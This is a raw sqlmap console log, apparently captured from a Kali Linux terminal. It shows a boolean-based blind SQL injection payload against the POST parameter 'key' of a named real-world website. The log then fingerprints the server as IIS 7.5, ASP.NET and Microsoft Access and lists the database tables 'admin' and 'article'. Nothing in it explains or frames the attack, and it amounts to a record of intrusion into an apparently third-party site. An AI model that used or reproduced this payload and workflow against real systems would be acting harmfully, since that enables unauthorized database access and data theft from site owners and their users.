 Place: POST
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1% AND 4708=4708 AND '%'='&image.x=3&image.y=13
---
[23:26:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:26:56] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:26:56] [INFO] fetching number of tables for database 'Microsoft_Access_mast
erdb'
[23:26:56] [WARNING] running in a single-thread mode. Please consider usage of
option '--threads' for faster data retrieval
[23:26:56] [INFO] retrieved:
[23:26:56] [WARNING] reflective value(s) found and filtering out
[23:26:57] [WARNING] in case of continuous data retrieval problems you are advi
sed to try a switch '--no-cast' or switch '--hex'
[23:26:57] [WARNING] unable to retrieve the number of tables for database 'Micr
osoft_Access_masterdb'
[23:26:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| admin   |
| article |
+---------+
KALI LINUX
The quieter you become, the more you are able to hear.
[23:26:57] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
tput/chinabluechem.com.cn'
[*] shutting down at 23:26:57
root@kali:/usr/share/sqlmap#